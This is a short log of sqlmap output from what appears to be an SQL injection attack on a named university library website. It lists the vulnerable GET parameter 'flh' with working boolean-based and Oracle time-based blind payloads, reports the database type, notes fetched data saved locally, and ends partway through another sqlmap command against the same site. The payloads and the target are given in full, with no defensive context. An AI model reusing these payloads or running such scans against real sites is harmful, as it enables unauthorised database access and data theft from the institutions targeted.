 y): [y/N] y
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Parameter: flh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=%' AND 3463=3463 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: flh=%' AND 7416=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL
_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
---
[17:41:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:41:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.ahpumec.edu.cn'

[*] shutting down at 17:41:01

C:\Python27\sqlmap>sqlmap.py -u "http://lib.ahpumec.edu.cn/opac/index_hotsc.jsp?